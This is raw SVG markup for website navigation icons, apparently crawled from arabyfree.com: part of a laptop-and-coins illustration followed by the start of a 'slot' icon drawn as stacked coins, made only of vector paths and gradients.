<path d="M46.8476 30.1135L46.3034 30.4763L44.6708 31.3833L44.1266 31.7008L42.4939 32.6532L41.9497 32.9706L40.317 33.923L39.7728 34.2405L38.1402 35.1928L37.5506 35.5103L35.9633 36.4173L35.3737 36.7801L33.7411 37.6872L33.1969 38.0046L31.5642 38.957L31.02 39.2745L29.3873 40.2268L28.8431 40.5443L27.2105 41.4967L26.6662 41.8142L25.0336 42.7212L24.4894 43.0386L22.3125 44.3085L24.3987 45.533L24.9429 45.8504L26.5302 46.7575L27.0744 47.0749L28.6164 47.982L29.2059 48.2994L30.7479 49.2064L31.2921 49.5239L32.834 50.4309L33.4236 50.7484L35.5098 51.9729L37.732 50.703L38.2762 50.3856L42.0857 48.2087L42.63 47.8459L55.1923 40.635L55.7365 40.3176L57.3692 39.3652L57.9134 39.0477L59.5461 38.0953L60.0903 37.7779L61.7229 36.8255L62.2672 36.508L64.444 35.2382L62.3579 34.059L61.8136 33.6962L60.2263 32.8346L59.6821 32.5171L56.0086 30.3856L55.4644 30.0681L53.8771 29.1611L53.3329 28.8436L51.2014 27.6191L46.8476 30.1135Z" fill="#3C3C3B"/>
<path d="M25.0337 43.2197L23.1289 44.3082L24.943 45.3966L26.8477 44.2628L25.0337 43.2197Z" fill="#C6C6C6"/>
<path d="M27.2114 41.9502L25.3066 43.0386L27.1207 44.1271L29.0708 43.0386L27.2114 41.9502Z" fill="white"/>
<path d="M29.3418 42.8571L31.2466 41.7687L29.3872 40.7256L27.4824 41.814L29.3418 42.8571Z" fill="white"/>
<path d="M31.5649 39.4556L29.6602 40.544L31.5196 41.5871L33.4243 40.4987L31.5649 39.4556Z" fill="white"/>
<path d="M33.7407 38.186L31.8359 39.2745L33.6954 40.3176L35.6001 39.2291L33.7407 38.186Z" fill="white"/>
<path d="M35.9634 36.916L34.0586 38.0045L35.8727 39.0929L37.7774 38.0045L35.9634 36.916Z" fill="white"/>
<path d="M38.1411 35.6465L36.2363 36.7803L38.0504 37.8234L39.9551 36.7349L38.1411 35.6465Z" fill="white"/>
<path d="M40.3169 34.3765L38.4121 35.5103L40.2262 36.5533L42.1309 35.4649L40.3169 34.3765Z" fill="white"/>
<path d="M42.4039 35.2834L44.3087 34.1949L42.4946 33.1519L40.5898 34.2403L42.4039 35.2834Z" fill="white"/>
<path d="M44.625 34.0592L46.5298 32.9254L44.6704 31.8823L42.7656 32.9708L44.625 34.0592Z" fill="white"/>
<path d="M46.8028 32.7892L48.7075 31.6554L46.8481 30.6123L44.9434 31.7007L46.8028 32.7892Z" fill="white"/>
<path d="M47.1211 30.476L48.9805 31.519L53.0621 29.1608L51.2027 28.1177L47.1211 30.476Z" fill="#C6C6C6"/>
<path d="M27.1211 44.4443L25.2617 45.5328L27.0758 46.6212L28.9805 45.4874L27.1211 44.4443Z" fill="white"/>
<path d="M29.3423 43.1748L27.4375 44.2632L29.2516 45.3517L31.1563 44.2632L29.3423 43.1748Z" fill="white"/>
<path d="M31.4293 44.0817L33.3341 42.9932L31.52 41.9048L29.6152 43.0386L31.4293 44.0817Z" fill="white"/>
<path d="M33.6958 40.6802L31.791 41.7686L33.6051 42.8117L35.5098 41.7233L33.6958 40.6802Z" fill="white"/>
<path d="M35.8735 39.4106L33.9688 40.4991L35.7828 41.5422L37.7329 40.4537L35.8735 39.4106Z" fill="white"/>
<path d="M38.0493 38.1406L36.1445 39.2291L38.0039 40.3175L39.9087 39.1837L38.0493 38.1406Z" fill="white"/>
<path d="M40.227 36.8706L38.3223 38.0044L40.1817 39.0475L42.0864 37.959L40.227 36.8706Z" fill="white"/>
<path d="M42.4028 35.6011L40.498 36.7349L42.3575 37.7779L44.2622 36.6895L42.4028 35.6011Z" fill="white"/>
<path d="M44.5348 36.508L46.4395 35.4195L44.6255 34.3765L42.7207 35.4649L44.5348 36.508Z" fill="white"/>
<path d="M46.7125 35.238L48.6173 34.1495L46.8032 33.1064L44.8984 34.1949L46.7125 35.238Z" fill="white"/>
<path d="M48.8883 34.0138L50.793 32.88L48.979 31.8369L47.0742 32.9254L48.8883 34.0138Z" fill="white"/>
<path d="M51.1567 30.5669L49.252 31.6553L51.066 32.7438L52.9708 31.6553L51.1567 30.5669Z" fill="white"/>
<path d="M53.2871 31.4738L55.1919 30.3854L53.3325 29.3423L51.4277 30.4307L53.2871 31.4738Z" fill="white"/>
<path d="M29.2524 45.6689L27.3477 46.7574L29.2071 47.8005L31.1118 46.712L29.2524 45.6689Z" fill="white"/>
<path d="M31.4282 44.3989L29.5234 45.4874L31.3828 46.5758L33.2876 45.442L31.4282 44.3989Z" fill="white"/>
<path d="M33.5606 45.3063L35.4653 44.2178L33.6059 43.1294L31.7012 44.2632L33.5606 45.3063Z" fill="white"/>
<path d="M35.7832 41.8594L33.9238 42.9932L35.7379 44.0362L37.6426 42.9478L35.7832 41.8594Z" fill="white"/>
<path d="M38.0044 40.6348L36.0996 41.7232L37.9137 42.7663L39.8184 41.6779L38.0044 40.6348Z" fill="white"/>
<path d="M40.1821 39.3652L38.2773 40.4537L40.0914 41.5421L41.9962 40.4083L40.1821 39.3652Z" fill="white"/>
<path d="M42.3579 38.0952L40.4531 39.1837L42.2672 40.2721L44.1719 39.1383L42.3579 38.0952Z" fill="white"/>
<path d="M44.5356 36.8252L42.6309 37.959L44.4903 39.0021L46.395 37.9136L44.5356 36.8252Z" fill="white"/>
<path d="M46.6661 37.7325L48.5708 36.6441L46.7114 35.5557L44.8066 36.6895L46.6661 37.7325Z" fill="white"/>
<path d="M48.8438 36.4626L50.7485 35.3741L48.8891 34.3311L46.9844 35.4195L48.8438 36.4626Z" fill="white"/>
<path d="M51.0196 35.2379L52.9243 34.1041L51.0649 33.061L49.1602 34.1495L51.0196 35.2379Z" fill="white"/>
<path d="M53.2876 31.7915L51.3828 32.8799L53.1969 33.9684L55.1016 32.8346L53.2876 31.7915Z" fill="white"/>
<path d="M55.6456 32.8344L53.4688 34.1042L55.2828 35.1473L59.3644 32.7891L55.4189 30.5215L53.5141 31.6099L55.6456 32.8344Z" fill="#C6C6C6"/>
<path d="M33.5601 45.6235L29.4785 47.9818L31.2926 49.0249L35.3742 46.6666L33.5601 45.6235Z" fill="#C6C6C6"/>
<path d="M35.6461 46.5304L37.5509 45.4419L35.7368 44.3535L33.832 45.4419L35.6461 46.5304Z" fill="white"/>
<path d="M37.9145 43.084L36.0098 44.2178L37.8692 45.2609L39.7739 44.1724L37.9145 43.084Z" fill="white"/>
<path d="M40.0903 41.8594L38.1855 42.9478L40.045 43.9909L41.9497 42.9025L40.0903 41.8594Z" fill="white"/>
<path d="M42.268 40.5894L40.3633 41.6778L42.2227 42.7209L44.1275 41.6324L42.268 40.5894Z" fill="white"/>
<path d="M44.4892 39.3198L42.5391 40.4083L44.3985 41.4967L46.3032 40.3629L44.4892 39.3198Z" fill="white"/>
<path d="M46.6665 38.0498L44.7617 39.1382L46.5758 40.2267L48.4805 39.1382L46.6665 38.0498Z" fill="white"/>
<path d="M48.7535 38.9571L50.6583 37.8687L48.8442 36.7803L46.9395 37.9141L48.7535 38.9571Z" fill="white"/>
<path d="M50.9293 37.6872L52.8341 36.5987L51.02 35.5557L49.1152 36.6441L50.9293 37.6872Z" fill="white"/>
<path d="M53.1524 36.4172L55.0118 35.3287L53.1977 34.2856L51.293 35.3741L53.1524 36.4172Z" fill="white"/>
<path d="M36.3264 48.5715L37.5055 47.8912L35.6461 46.8481L31.5645 49.2064L33.4239 50.2495L35.6007 49.025L36.3264 48.5715Z" fill="#C6C6C6"/>
<path d="M37.7769 47.755L39.6817 46.6212L37.8677 45.5781L35.9629 46.6666L37.7769 47.755Z" fill="white"/>
<path d="M40.0454 44.3086L38.1406 45.4424L39.9547 46.4855L41.8594 45.397L40.0454 44.3086Z" fill="white"/>
<path d="M42.2231 43.0386L40.3184 44.1724L42.1324 45.2154L44.0372 44.127L42.2231 43.0386Z" fill="white"/>
<path d="M44.3989 41.814L42.4941 42.9024L44.3082 43.9455L46.213 42.8571L44.3989 41.814Z" fill="white"/>
<path d="M46.5766 40.5444L44.6719 41.6329L46.5313 42.7213L48.436 41.5875L46.5766 40.5444Z" fill="white"/>
<path d="M48.7524 39.2744L46.8477 40.3629L48.7071 41.4513L50.6118 40.3175L48.7524 39.2744Z" fill="white"/>
<path d="M50.8848 40.1813L52.7896 39.0928L50.9302 38.0044L49.0254 39.1382L50.8848 40.1813Z" fill="white"/>
<path d="M53.0606 38.9118L54.9653 37.8234L53.1513 36.7803L51.2012 37.8687L53.0606 38.9118Z" fill="white"/>
<path d="M55.2379 37.6418L57.1426 36.5533L55.3286 35.5103L53.4238 36.5987L55.2379 37.6418Z" fill="white"/>
<path d="M57.4156 36.4174L61.4973 34.0591L59.6832 32.9707L55.6016 35.329L57.4156 36.4174Z" fill="#C6C6C6"/>
<path d="M35.5094 51.4738L37.4141 50.3854L35.6001 49.3423L33.6953 50.4307L35.5094 51.4738Z" fill="white"/>
<path d="M38.0499 47.8912L35.873 49.161L37.7325 50.2041L39.9093 48.9796L40.5896 48.5714L41.8141 47.8458L39.9547 46.8027L38.7302 47.483L38.0499 47.8912Z" fill="white"/>
<path d="M42.086 47.7098L54.8751 40.3175L53.061 39.2744L40.2266 46.6667L42.086 47.7098Z" fill="#C6C6C6"/>
<path d="M55.1934 40.1359L57.0982 39.0475L55.2387 38.0044L53.334 39.0928L55.1934 40.1359Z" fill="white"/>
<path d="M57.3692 38.8664L59.2739 37.7779L57.4145 36.7349L55.5098 37.8233L57.3692 38.8664Z" fill="white"/>
<path d="M59.5469 37.5964L61.4517 36.5079L59.5923 35.4648L57.6875 36.5533L59.5469 37.5964Z" fill="white"/>
<path d="M61.7242 36.3717L63.629 35.2379L61.8149 34.1948L59.9102 35.2833L61.7242 36.3717Z" fill="white"/>
<path d="M56.5995 43.492L54.4226 42.2222C54.1958 42.0861 53.9237 42.0861 53.697 42.2222L47.6199 45.7596C47.4838 45.8049 47.4385 45.941 47.4838 46.0317C47.5292 46.077 47.5745 46.1224 47.6199 46.1677L49.8421 47.4376L56.5995 43.492Z" fill="#3C3C3B"/>
<path d="M49.9766 47.5283L50.8382 48.0272C51.065 48.1632 51.3371 48.1632 51.5639 48.0272L54.5117 46.3492L53.2872 45.6235L49.9766 47.5283Z" fill="#3C3C3B"/>
<path d="M53.4688 45.4873L54.6932 46.213L57.6411 44.535C57.7771 44.4896 57.8225 44.3536 57.7771 44.2629C57.7318 44.2175 57.6864 44.1722 57.6411 44.1268L56.7794 43.6279L53.4688 45.4873Z" fill="#3C3C3B"/>
<path d="M44.6268 0.136054L44.2186 0C44.1279 0 44.0372 0 43.9465 0.0453515L12.2912 18.3673C12.1098 18.5034 12.0191 18.7755 12.1098 19.1383L18.459 43.4921C18.5951 44.0816 19.4114 44.5805 19.9103 44.3991L20.0917 44.263L15.1937 23.6735L45.3524 6.2585L44.9896 4.12698L50.4318 24.9887C50.5225 25.4422 50.8853 25.8503 51.3388 25.9864L51.5202 25.6689L44.6268 0.136054Z" fill="#3C3C3B"/>
<path d="M44.8981 0.453709L51.4741 25.6691C51.5195 25.8959 51.4288 26.1226 51.2473 26.2133L19.8641 44.3539C19.7734 44.3993 19.6374 44.3993 19.5467 44.2632C19.5467 44.2632 19.5467 44.2179 19.5013 44.2179L12.9254 18.7304C12.8347 18.5036 12.9707 18.2315 13.1521 18.1408L44.2632 0.181601C44.49 0.0455461 44.7621 0.136249 44.8981 0.363006C44.8981 0.408358 44.8981 0.408358 44.8981 0.453709Z" fill="#C6C6C6"/>
<path d="M50.0675 25.4421L20.453 42.5397L20.3623 42.2675L14.2852 18.9569L43.6729 1.99543L43.945 1.85938L50.0675 25.4421Z" fill="#3C3C3B"/>
<path d="M49.75 25.2609L45.623 27.6645L33.8316 34.4673L33.7863 34.5126L20.3623 42.2677L15.8725 25.0795L15.6457 24.1271L15.0561 21.9049L14.2852 18.9571H14.3759L14.6933 18.7303L16.0085 18.0047L27.2557 11.5194L43.6729 1.99561L49.75 25.2609Z" fill="#53B4BD"/>
<path opacity="0.2" d="M61.1332 41.6325H60.9518C60.3623 41.5872 59.7727 41.3604 59.2738 41.0883L56.462 39.8638L53.6502 38.1858L54.5573 38.8661L57.2784 40.9522L60.1355 42.6302C61.5414 43.5826 60.9972 44.5804 59.682 44.4897C59.0471 44.399 58.4575 44.1722 57.9586 43.8547L55.1922 42.4942L52.3804 40.5894L52.0629 40.3627L54.648 42.4942L57.4598 44.2175C58.775 45.2153 58.2761 46.1677 57.0516 46.077C56.4167 45.9863 55.7818 45.7595 55.2375 45.3513L52.5165 43.9001L49.7954 41.9046L48.0267 40.6348L50.6117 43.1291L52.5165 44.2175C53.6956 44.9432 53.4688 45.7595 52.5618 45.8049C52.0176 45.8049 51.4734 45.6234 51.0199 45.3513L48.4348 44.0361L44.3532 40.7255C40.3623 38.5486 38.4121 36.7799 37.5505 35.374C36.6888 35.7822 35.8725 35.7368 35.3736 35.3287L33.8316 34.467L15.6457 24.1268L15.0561 21.95L14.2852 19.0021L14.3759 18.9568L14.6933 18.7754L16.0085 18.0044L45.623 27.6643C46.2126 27.7096 46.7568 27.8003 47.3464 27.9364C48.5255 28.1631 49.6593 28.5259 50.7931 28.9795C52.5618 29.9772 54.0584 30.5668 55.8271 30.5214C57.1877 30.4761 57.9586 30.7935 58.0947 31.4284C58.14 32.5169 57.0969 32.8797 56.0539 33.1518C54.3305 33.6053 51.8362 32.8343 50.2035 32.5622L53.6049 34.9205L53.7409 35.0112L55.6457 36.3264L58.5028 38.2765L61.4507 39.7731C62.7659 40.6348 62.3577 41.6325 61.1332 41.6325Z" fill="#1D1D1B"/>
<path d="M43.311 25.4875C43.311 27.2562 41.8598 29.5238 40.091 30.5668C38.3223 31.6099 36.8711 30.975 36.8711 29.2063C36.8711 27.4376 38.3223 25.1247 40.091 24.1269C41.8598 23.1292 43.311 23.7188 43.311 25.4875Z" fill="#DADADA"/>
<path d="M55.6909 30.2946C54.421 29.7504 52.9244 30.2492 52.2441 31.4284L53.8314 32.3808L55.6909 33.5145L58.5933 35.2379L61.4051 36.4624C61.904 36.7798 62.4936 36.9613 63.0831 37.0066H63.1285C64.4437 37.052 64.9426 36.0089 63.4913 35.1472L60.5435 33.6506L57.6863 31.7005L55.6909 30.2946Z" fill="#FFC999"/>
<path opacity="0.15" d="M54.7395 31.4287L53.7871 32.3811L55.6465 33.5149L58.549 35.2382L61.3608 36.4627C61.8597 36.7802 62.4492 36.9616 63.0388 37.0069H63.0842L59.5921 35.3743L56.4628 33.3788L54.7395 31.4287Z" fill="#1D1D1B"/>
<path d="M42.2673 22.5398C41.8138 22.2223 41.2696 21.9956 40.7253 21.9049C38.6845 21.542 36.7344 22.9933 35.8727 24.5806C35.4192 25.4876 35.2832 26.3947 35.7367 27.0749L39.138 29.5693C39.4555 31.1112 41.1789 33.2427 46.5303 36.0999L47.3013 36.508C47.5734 36.4627 47.8455 36.4627 48.0723 36.4173C48.7526 36.3266 49.4328 36.1452 50.0677 35.8731C52.8342 34.83 54.5122 32.6985 55.782 30.3856L52.2446 27.9366L51.2922 27.3017L44.8523 24.0364L44.6256 23.9003L44.0814 23.5829L42.2673 22.5398Z" fill="#FFC999"/>
<path d="M57.9129 25.8503C56.1442 25.941 54.6476 25.3061 52.8789 24.3084C51.7451 23.8549 50.6114 23.4921 49.4322 23.2653C46.8925 22.7211 45.2145 23.0386 44.0807 23.5828C43.8086 23.7188 43.5365 23.8549 43.2644 24.0816C42.6748 24.4898 42.2213 25.0794 41.9492 25.7596C46.2123 30.4308 47.9356 30.5215 52.2894 27.9819C53.9674 28.254 56.4163 29.0249 58.1397 28.5714C59.2281 28.2993 60.2712 27.9365 60.1805 26.8481C60.0445 26.1678 59.2735 25.805 57.9129 25.8503Z" fill="#FFC999"/>
<path d="M54.5118 32.6076C53.1059 32.0634 52.1536 32.4716 51.2012 33.696L52.1989 34.3763L54.5572 35.9636L57.369 37.8684L60.1354 39.2289C60.6343 39.5917 61.2238 39.8185 61.8588 39.8638C63.174 39.9999 63.6728 38.9568 62.3123 38.0044L59.4551 36.3718L56.7341 34.2856L54.5118 32.6076Z" fill="#FFC999"/>
<path opacity="0.15" d="M52.2907 27.9821C48.7986 29.1159 44.9437 28.2996 42.2227 25.8506C45.3519 29.1612 49.5242 30.4311 52.9256 28.4356L52.2907 27.9821Z" fill="#1D1D1B"/>
<path opacity="0.15" d="M44.0826 23.5828L42.2685 22.5397C41.815 22.2222 41.2708 21.9955 40.7266 21.9048L43.3116 24.0817L43.8105 24.5352C44.0372 24.2631 44.3093 24.0817 44.6268 23.9456C45.4431 23.5374 46.8944 23.1293 49.434 23.356C46.8944 22.7665 45.2164 23.0386 44.0826 23.5828Z" fill="#1D1D1B"/>
<path opacity="0.15" d="M52.8799 33.6509L52.1543 34.3765L54.5126 35.9638L57.3244 37.8686L60.0908 39.2291C60.5897 39.5919 61.1792 39.8187 61.8142 39.864L57.7325 37.5511L54.9207 35.4196L52.8799 33.6509Z" fill="#1D1D1B"/>
<path d="M52.0177 33.9684C50.6571 33.3788 49.6594 33.7416 48.707 34.9661L49.3873 35.465L51.9723 37.3244L54.6934 39.3198L57.4145 40.7711C57.9587 41.1793 58.5483 41.406 59.1832 41.4967C60.4077 41.5874 60.9066 40.635 59.5914 39.6373L56.7796 37.914L54.1039 35.7371L52.0177 33.9684Z" fill="#FFC999"/>
<path opacity="0.15" d="M50.2046 34.6484L49.4336 35.4194L52.0186 37.2788L54.7397 39.2743L57.4608 40.7255C58.005 41.1337 58.5946 41.3605 59.2295 41.4512L54.8304 39.0022L51.7465 36.4171L50.2046 34.6484Z" fill="#1D1D1B"/>
<path d="M49.4776 35.2837C48.7973 34.8755 47.9356 34.9209 47.3007 35.3744C46.9832 35.6012 46.7111 35.8279 46.4844 36.1L50.566 39.4107L53.151 40.7259C53.6046 40.998 54.1488 41.1794 54.693 41.1794C55.6454 41.134 55.8268 40.3177 54.6476 39.5921L52.7429 38.5037L50.0671 35.8733L49.4776 35.2837Z" fill="#FFC999"/>
<path opacity="0.15" d="M35.8727 24.5806C35.4192 25.4876 35.2832 26.3946 35.7367 27.0749L39.138 29.5692C39.4555 31.1112 41.1789 33.2427 46.5303 36.0998L50.612 39.4105L53.197 40.7257C53.6505 40.9978 54.1947 41.1792 54.7389 41.1792C52.8342 40.2722 51.519 39.864 51.0201 38.6849C49.841 38.186 48.8433 37.3697 48.0723 36.3719C47.8002 36.0545 47.5734 35.6917 47.3467 35.3289L47.2106 35.1021C41.9045 32.7892 39.002 29.3425 40.2718 27.1656C38.4578 27.9366 37.0519 26.3946 35.8727 24.5806Z" fill="#1D1D1B"/>
<path d="M61.4521 32.2905V33.8324C61.4521 34.9662 60.7265 36.0546 59.2299 36.9163C56.282 38.6397 51.4748 38.6397 48.5269 36.9163C47.0303 36.0546 46.3047 34.9209 46.3047 33.7871V32.2451C46.3047 33.3789 47.0303 34.5127 48.5269 35.3744C51.5201 37.0977 56.282 37.0977 59.2299 35.3744C60.7265 34.5127 61.4521 33.3789 61.4521 32.2905Z" fill="#B88325"/>
<path d="M59.2292 29.1612C62.2224 30.8845 62.2224 33.651 59.2745 35.3743C56.3267 37.0977 51.5194 37.0977 48.5716 35.3743C45.6237 33.651 45.5784 30.8845 48.5262 29.1612C51.4741 27.4378 56.236 27.4378 59.2292 29.1612Z" fill="#F9B233"/>
<path d="M53.8793 35.8277C52.156 35.8731 50.4326 35.4649 48.8907 34.6486C47.7115 33.9683 47.0312 33.1067 47.0312 32.245C47.0312 31.3833 47.6662 30.5216 48.8453 29.8414C51.9746 28.2541 55.648 28.2541 58.7773 29.8414C59.9564 30.5216 60.6367 31.3833 60.6367 32.245C60.6367 33.1067 60.0018 33.9683 58.8226 34.6486C57.326 35.4649 55.6027 35.8731 53.8793 35.8277Z" fill="#B88325"/>
<path d="M53.8793 36.1905C52.156 36.2359 50.4326 35.8277 48.8907 35.0114C47.7115 34.3311 47.0312 33.4695 47.0312 32.6078C47.0312 31.7461 47.6662 30.8844 48.8453 30.2041C51.9746 28.6168 55.648 28.6168 58.7773 30.2041C59.9564 30.8844 60.6367 31.7461 60.6367 32.6078C60.6367 33.4695 60.0018 34.3311 58.8226 35.0114C57.326 35.8277 55.6027 36.2359 53.8793 36.1905Z" fill="#FFCA38"/>
<path d="M55.1925 31.3833H54.875V30.9751" fill="#B88325"/>
<path opacity="0.15" d="M18.0494 16.8252L14.6934 18.73L16.5981 17.6415L18.0494 16.8252Z" fill="#1D1D1B"/>
<path d="M27.2557 11.519L18.0494 16.8252L16.5981 17.6415L14.6934 18.7299L25.9859 24.671C25.8045 23.7639 25.8952 22.7662 26.2126 21.9045C27.2104 18.7299 30.521 15.6007 33.6503 16.0995L27.2557 11.519Z" fill="#EDEDED"/>
<path d="M33.6508 16.1451C30.4762 15.6463 27.2109 18.7302 26.2131 21.9501C25.8957 22.8571 25.8503 23.8095 25.9864 24.7165L37.5057 30.7936C37.3696 30.2041 37.3242 29.5692 37.415 28.9342C37.8685 25.8503 40.7256 21.9955 43.6735 23.4014L33.6508 16.1451Z" fill="white"/>
<path d="M41.0885 21.4964C37.9593 19.9998 34.83 24.1721 34.3312 27.4828C34.1951 28.163 34.2405 28.8433 34.4219 29.4782L21.9956 22.9476L14.4219 18.9567L14.7393 18.7753L27.2563 11.519L30.2495 13.6959L41.0885 21.4964Z" fill="#3C3C3B"/>
</g>
<defs>
<linearGradient id="paint0_linear_3161_543" x1="0" y1="57.6605" x2="80" y2="57.6605" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFED44"/>
<stop offset="0.07" stop-color="#FFF047"/>
<stop offset="0.3" stop-color="#FFF24A"/>
<stop offset="0.55" stop-color="#FFE23A"/>
<stop offset="0.74" stop-color="#FFDC34"/>
<stop offset="1" stop-color="#F9B519"/>
</linearGradient>
<clipPath id="clip0_3161_543">
<rect width="80" height="73.0612" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.arabyfree.com/themes/1/img/navigation/slot.svg
body_size: 5222
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_3161_694)">
<path d="M66.269 41.7333C48.7563 31.6039 30.6584 31.6039 13.1458 41.7333C4.36691 46.7755 0 51.9078 0 57.085C0 62.2623 4.36691 67.3495 13.1458 72.4367C30.6584 82.5662 48.7563 82.5662 66.269 72.4367C75.0478 67.3945 79.4147 62.2623 79.4147 57.085C79.4147 51.9078 75.0478 46.7755 66.269 41.7333Z" fill="#FF9B00"/>
<path d="M66.269 64.7383C48.7563 74.8678 30.6584 74.8678 13.1458 64.7383C4.36691 59.6961 0 54.5639 0 49.4316V57.085C0 62.2172 4.36691 67.3495 13.1458 72.4367C30.6584 82.5661 48.7563 82.5661 66.269 72.4367C75.0478 67.3945 79.4147 62.2623 79.4147 57.085V49.4316C79.4147 54.5639 75.0478 59.6961 66.269 64.7383Z" fill="url(#paint0_linear_3161_694)"/>
<path d="M66.269 34.08C48.7563 23.9506 30.6584 23.9506 13.1458 34.08C4.36691 39.1222 0 44.2544 0 49.4317C0 54.609 4.36691 59.6962 13.1458 64.7834C30.6584 74.9128 48.7563 74.9128 66.269 64.7834C75.0478 59.7412 79.4147 54.5639 79.4147 49.4317C79.4147 44.2995 75.0478 39.1222 66.269 34.08Z" fill="#FFDB32"/>
<mask id="mask0_3161_694" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="26" width="80" height="47">
<path d="M66.269 34.08C48.7563 23.9506 30.6584 23.9506 13.1458 34.08C4.36691 39.1222 0 44.2544 0 49.4317C0 54.609 4.36691 59.6962 13.1458 64.7834C30.6584 74.9128 48.7563 74.9128 66.269 64.7834C75.0478 59.7412 79.4147 54.5639 79.4147 49.4317C79.4147 44.2995 75.0478 39.1222 66.269 34.08Z" fill="white"/>
</mask>
<g mask="url(#mask0_3161_694)">
<path opacity="0.03" d="M71.7173 60.1465C85.2431 60.1465 96.208 49.1816 96.208 35.6558C96.208 22.1299 85.2431 11.165 71.7173 11.165C58.1914 11.165 47.2266 22.1299 47.2266 35.6558C47.2266 49.1816 58.1914 60.1465 71.7173 60.1465Z" fill="#FFFDF8"/>
<path opacity="0.06" d="M70.727 60.1465C84.2529 60.1465 95.2178 49.1816 95.2178 35.6558C95.2178 22.1299 84.2529 11.165 70.727 11.165C57.2012 11.165 46.2363 22.1299 46.2363 35.6558C46.2363 49.1816 57.2012 60.1465 70.727 60.1465Z" fill="#FFFBF1"/>
<path opacity="0.09" d="M69.7349 60.1465C83.2607 60.1465 94.2256 49.1816 94.2256 35.6558C94.2256 22.1299 83.2607 11.165 69.7349 11.165C56.209 11.165 45.2441 22.1299 45.2441 35.6558C45.2441 49.1816 56.209 60.1465 69.7349 60.1465Z" fill="#FFFAEA"/>
<path opacity="0.12" d="M68.7446 60.1465C82.2705 60.1465 93.2353 49.1816 93.2353 35.6558C93.2353 22.1299 82.2705 11.165 68.7446 11.165C55.2188 11.165 44.2539 22.1299 44.2539 35.6558C44.2539 49.1816 55.2188 60.1465 68.7446 60.1465Z" fill="#FFF8E3"/>
<path opacity="0.15" d="M67.7095 60.1465C81.2353 60.1465 92.2002 49.1816 92.2002 35.6558C92.2002 22.1299 81.2353 11.165 67.7095 11.165C54.1836 11.165 43.2188 22.1299 43.2188 35.6558C43.2188 49.1816 54.1836 60.1465 67.7095 60.1465Z" fill="#FFF6DC"/>
<path opacity="0.18" d="M66.7192 60.1465C80.2451 60.1465 91.2099 49.1816 91.2099 35.6558C91.2099 22.1299 80.2451 11.165 66.7192 11.165C53.1934 11.165 42.2285 22.1299 42.2285 35.6558C42.2285 49.1816 53.1934 60.1465 66.7192 60.1465Z" fill="#FFF4D5"/>
<path opacity="0.21" d="M65.729 60.1465C79.2548 60.1465 90.2197 49.1816 90.2197 35.6558C90.2197 22.1299 79.2548 11.165 65.729 11.165C52.2031 11.165 41.2383 22.1299 41.2383 35.6558C41.2383 49.1816 52.2031 60.1465 65.729 60.1465Z" fill="#FFF3CE"/>
<path opacity="0.24" d="M64.7388 60.1465C78.2646 60.1465 89.2295 49.1816 89.2295 35.6558C89.2295 22.1299 78.2646 11.165 64.7388 11.165C51.2129 11.165 40.248 22.1299 40.248 35.6558C40.248 49.1816 51.2129 60.1465 64.7388 60.1465Z" fill="#FFF1C7"/>
<path opacity="0.27" d="M63.7485 60.1465C77.2744 60.1465 88.2392 49.1816 88.2392 35.6558C88.2392 22.1299 77.2744 11.165 63.7485 11.165C50.2227 11.165 39.2578 22.1299 39.2578 35.6558C39.2578 49.1816 50.2227 60.1465 63.7485 60.1465Z" fill="#FFEFC0"/>
<path opacity="0.3" d="M62.7134 60.1465C76.2392 60.1465 87.2041 49.1816 87.2041 35.6558C87.2041 22.1299 76.2392 11.165 62.7134 11.165C49.1875 11.165 38.2227 22.1299 38.2227 35.6558C38.2227 49.1816 49.1875 60.1465 62.7134 60.1465Z" fill="#FFEDB9"/>
<path opacity="0.33" d="M61.7212 60.1465C75.247 60.1465 86.2119 49.1816 86.2119 35.6558C86.2119 22.1299 75.247 11.165 61.7212 11.165C48.1953 11.165 37.2305 22.1299 37.2305 35.6558C37.2305 49.1816 48.1953 60.1465 61.7212 60.1465Z" fill="#FFECB2"/>
<path opacity="0.36" d="M60.7309 60.1465C74.2568 60.1465 85.2217 49.1816 85.2217 35.6558C85.2217 22.1299 74.2568 11.165 60.7309 11.165C47.2051 11.165 36.2402 22.1299 36.2402 35.6558C36.2402 49.1816 47.2051 60.1465 60.7309 60.1465Z" fill="#FFEAAB"/>
<path opacity="0.39" d="M59.7407 60.1465C73.2666 60.1465 84.2314 49.1816 84.2314 35.6558C84.2314 22.1299 73.2666 11.165 59.7407 11.165C46.2149 11.165 35.25 22.1299 35.25 35.6558C35.25 49.1816 46.2149 60.1465 59.7407 60.1465Z" fill="#FFE8A4"/>
<path opacity="0.42" d="M58.7056 60.1465C72.2314 60.1465 83.1963 49.1816 83.1963 35.6558C83.1963 22.1299 72.2314 11.165 58.7056 11.165C45.1797 11.165 34.2148 22.1299 34.2148 35.6558C34.2148 49.1816 45.1797 60.1465 58.7056 60.1465Z" fill="#FFE69D"/>
<path opacity="0.45" d="M57.7153 60.1465C71.2412 60.1465 82.206 49.1816 82.206 35.6558C82.206 22.1299 71.2412 11.165 57.7153 11.165C44.1895 11.165 33.2246 22.1299 33.2246 35.6558C33.2246 49.1816 44.1895 60.1465 57.7153 60.1465Z" fill="#FFE596"/>
<path opacity="0.48" d="M56.7251 60.1465C70.2509 60.1465 81.2158 49.1816 81.2158 35.6558C81.2158 22.1299 70.2509 11.165 56.7251 11.165C43.1992 11.165 32.2344 22.1299 32.2344 35.6558C32.2344 49.1816 43.1992 60.1465 56.7251 60.1465Z" fill="#FFE38F"/>
<path opacity="0.52" d="M55.7349 60.1465C69.2607 60.1465 80.2256 49.1816 80.2256 35.6558C80.2256 22.1299 69.2607 11.165 55.7349 11.165C42.209 11.165 31.2441 22.1299 31.2441 35.6558C31.2441 49.1816 42.209 60.1465 55.7349 60.1465Z" fill="#FFE187"/>
<path opacity="0.55" d="M54.7446 60.1465C68.2705 60.1465 79.2353 49.1816 79.2353 35.6558C79.2353 22.1299 68.2705 11.165 54.7446 11.165C41.2188 11.165 30.2539 22.1299 30.2539 35.6558C30.2539 49.1816 41.2188 60.1465 54.7446 60.1465Z" fill="#FFDF80"/>
